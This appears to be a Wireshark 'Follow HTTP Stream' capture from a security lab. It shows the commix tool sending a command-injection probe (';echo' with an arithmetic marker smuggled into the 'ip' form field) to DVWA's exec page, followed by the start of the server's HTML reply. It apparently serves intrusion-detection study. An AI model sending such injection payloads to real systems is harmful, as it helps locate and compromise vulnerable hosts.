 Wireshark · Follow HTTP Stream (tcp.stream eq 352) · network.pcap
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Accept-Encoding: identity
Content-Length: 70
Host: lab_snort_1
User-Agent: commix/v2.6-stable (http://commixproject.com)
Connection: close
Cookie: security=low;PHPSESSID=12verqe9ahe4e6usmp0jsq81v1
Content-Type: application/x-www-form-urlencoded
ip=%3Becho%20OBFJCF$((23%2B68))$(echo%20OBFJCF)OBFJCF#&Submit=submittgHTTP/1.1
200 OK
Date: Thu, 06 Dec 2018 00:04:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4206
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
<title>Vulnerability: Command Injection :: Damn Vulnerable Web
Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/
main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (4,900 bytes) Show and save data as ASCII
Find: Find Next